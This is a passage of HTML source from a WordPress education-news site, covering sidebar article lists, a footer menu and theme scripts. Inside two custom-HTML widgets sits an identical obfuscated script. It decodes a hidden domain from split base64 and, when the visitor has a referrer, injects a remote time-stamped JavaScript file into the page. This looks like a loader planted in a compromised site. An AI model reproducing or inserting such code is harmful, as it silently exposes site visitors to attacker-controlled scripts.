title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_27_69698d558fbf3_rand","tdc_css_class_style":"td_uid_27_69698d558fbf3_rand_style"}';
block_td_uid_27_69698d558fbf3.td_column_number = "1";
block_td_uid_27_69698d558fbf3.block_type = "td_block_7";
block_td_uid_27_69698d558fbf3.post_count = "3";
block_td_uid_27_69698d558fbf3.found_posts = "4973";
block_td_uid_27_69698d558fbf3.header_color = "";
block_td_uid_27_69698d558fbf3.ajax_pagination_infinite_stop = "";
block_td_uid_27_69698d558fbf3.max_num_pages = "1658";
tdBlocksArray.push(block_td_uid_27_69698d558fbf3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Viewed</span></h4></div><div id=td_uid_27_69698d558fbf3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2023/gta-parents-concerned-about-limited-access-to-school-food-programs-researchers.html" rel="bookmark" class="td-image-wrap" title="GTA parents concerned about limited access to school food programs: Researchers"><img class="entry-thumb" src="[data-uri]"alt="" title="GTA parents concerned about limited access to school food programs: Researchers" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/04/GettyImages-1396463199-crop-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2023/gta-parents-concerned-about-limited-access-to-school-food-programs-researchers.html" rel="bookmark" title="GTA parents concerned about limited access to school food programs: Researchers">GTA parents concerned about limited access to school food programs: Researchers</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2024/researchers-turn-up-the-heat-on-flexible-temperature-sensor-development.html" rel="bookmark" class="td-image-wrap" title="Researchers turn up the heat on flexible temperature sensor development"><img class="entry-thumb" src="[data-uri]"alt="" title="Researchers turn up the heat on flexible temperature sensor development" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/01/Media_1035759_smxx-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2024/researchers-turn-up-the-heat-on-flexible-temperature-sensor-development.html" rel="bookmark" title="Researchers turn up the heat on flexible temperature sensor development">Researchers turn up the heat on flexible temperature sensor development</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2023/physicists-create-quasicrystals-that-exhibit-superconductive-properties-2.html" rel="bookmark" class="td-image-wrap" title="Physicists create &#8216;quasicrystals&#8217; that exhibit superconductive properties"><img class="entry-thumb" src="[data-uri]"alt="" title="Physicists create &#8216;quasicrystals&#8217; that exhibit superconductive properties" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/10/Uri.delaBarrera-crop-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2023/physicists-create-quasicrystals-that-exhibit-superconductive-properties-2.html" rel="bookmark" title="Physicists create &#8216;quasicrystals&#8217; that exhibit superconductive properties">Physicists create &#8216;quasicrystals&#8217; that exhibit superconductive properties</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_10 td_block_widget td_uid_28_69698d5595df1_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_28_69698d5595df1" ><script>var block_td_uid_28_69698d5595df1 = new tdBlock();
block_td_uid_28_69698d5595df1.id = "td_uid_28_69698d5595df1";
block_td_uid_28_69698d5595df1.atts = '{"custom_title":"Trending Now","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m9_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_28_69698d5595df1_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m9f_title_font_header":"","m9f_title_font_title":"Article title","m9f_title_font_settings":"","m9f_title_font_family":"","m9f_title_font_size":"","m9f_title_font_line_height":"","m9f_title_font_style":"","m9f_title_font_weight":"","m9f_title_font_transform":"","m9f_title_font_spacing":"","m9f_title_":"","m9f_cat_font_title":"Article category tag","m9f_cat_font_settings":"","m9f_cat_font_family":"","m9f_cat_font_size":"","m9f_cat_font_line_height":"","m9f_cat_font_style":"","m9f_cat_font_weight":"","m9f_cat_font_transform":"","m9f_cat_font_spacing":"","m9f_cat_":"","m9f_meta_font_title":"Article meta info","m9f_meta_font_settings":"","m9f_meta_font_family":"","m9f_meta_font_size":"","m9f_meta_font_line_height":"","m9f_meta_font_style":"","m9f_meta_font_weight":"","m9f_meta_font_transform":"","m9f_meta_font_spacing":"","m9f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_28_69698d5595df1_rand","tdc_css_class_style":"td_uid_28_69698d5595df1_rand_style"}';
block_td_uid_28_69698d5595df1.td_column_number = "1";
block_td_uid_28_69698d5595df1.block_type = "td_block_10";
block_td_uid_28_69698d5595df1.post_count = "3";
block_td_uid_28_69698d5595df1.found_posts = "4971";
block_td_uid_28_69698d5595df1.header_color = "#";
block_td_uid_28_69698d5595df1.ajax_pagination_infinite_stop = "";
block_td_uid_28_69698d5595df1.max_num_pages = "1657";
tdBlocksArray.push(block_td_uid_28_69698d5595df1);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Trending Now</span></h4></div><div id=td_uid_28_69698d5595df1 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/lu-study-finds-international-students-learning-activities-all-over-the-world-have-been-seriously-disturbed-by-covid-19-pandemic.html" rel="bookmark" title="LU study finds international students’ learning activities all over the world have been seriously disturbed by COVID-19 pandemic">LU study finds international students’ learning activities all over the world have been seriously...</a></h3>
                
                <div class="td-module-meta-info">
                                                        </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/ucs-school-of-music-presents-together-again-in-the-great-hall-of-the-arts-centre-te-matatiki-toi-ora-on-22-june-the-first-in-the-arts-centre-chamber-series.html" rel="bookmark" title="UC’s School of Music presents Together Again in The Great Hall of the Arts Centre Te Matatiki Toi Ora on 22 June, the first in the Arts Centre Chamber Series">UC’s School of Music presents Together Again in The Great Hall of the Arts...</a></h3>
                
                <div class="td-module-meta-info">
                                                        </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/with-more-than-175-different-scholarships-available-exclusively-for-business-majors-the-usf-muma-college-of-business.html" rel="bookmark" title="USF Financial Aid &#038; Scholarships">USF Financial Aid &#038; Scholarships</a></h3>
                
                <div class="td-module-meta-info">
                                                        </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-1246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1246"><a href="https://www.findworldedu.com/about-the-world-education-news">About Us</a></li>
<li id="menu-item-1048" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1048"><a href="https://www.findworldedu.com/contact">Contact</a></li>
<li id="menu-item-1045" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1045"><a href="https://www.findworldedu.com/disclaimer">Disclaimer</a></li>
<li id="menu-item-1245" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1245"><a href="https://www.findworldedu.com/sitemap_index.xml">Sitemap</a></li>
<li id="menu-item-1244" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1244"><a href="https://www.findworldedu.com/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-1511" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1511"><a href="https://www.findworldedu.cn/">中文</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2025 The World Education News by Baiyi Media. All Rights Reserved. <a href="https://beian.miit.gov.cn/#/Integrated/index">京ICP备19052752号</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2020/young-adults-experience-lingering-covid-symptoms-too.html" rel="bookmark" class="td-image-wrap" title="Young adults experience lingering COVID symptoms too"><img class="entry-thumb" src="[data-uri]"alt="" title="Young adults experience lingering COVID symptoms too" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2020/12/coronavirus_600x400_031820-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/young-adults-experience-lingering-covid-symptoms-too.html" rel="bookmark" title="Young adults experience lingering COVID symptoms too">Young adults experience lingering COVID symptoms too</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2021/slow-vaccine-roll-out-could-deepen-economic-scars.html" rel="bookmark" class="td-image-wrap" title="Slow Vaccine Roll-out Could Deepen Economic Scars"><img class="entry-thumb" src="[data-uri]"alt="" title="Slow Vaccine Roll-out Could Deepen Economic Scars" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2021/07/money-2696219_1920-nattanan-kanchanaprat-from-pixabay-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2021/slow-vaccine-roll-out-could-deepen-economic-scars.html" rel="bookmark" title="Slow Vaccine Roll-out Could Deepen Economic Scars">Slow Vaccine Roll-out Could Deepen Economic Scars</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 9.2 (rara)
        Deploy mode: deploy
        
        uid: 69698d559de08
    -->

    <script type='text/javascript' src='https://www.findworldedu.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js' id='smush-lazy-load-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.findworldedu.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.findworldedu.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69698d559e09b"></textarea>
						<div id="td_live_css_uid_1_69698d559e09b" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69698d559e09b');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69698d559e09b");
                                    window.editor.$blockScrolling = Infinity;

                                    // 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
                                    editor.getSession().setUseWrapMode(true);
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>
<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->
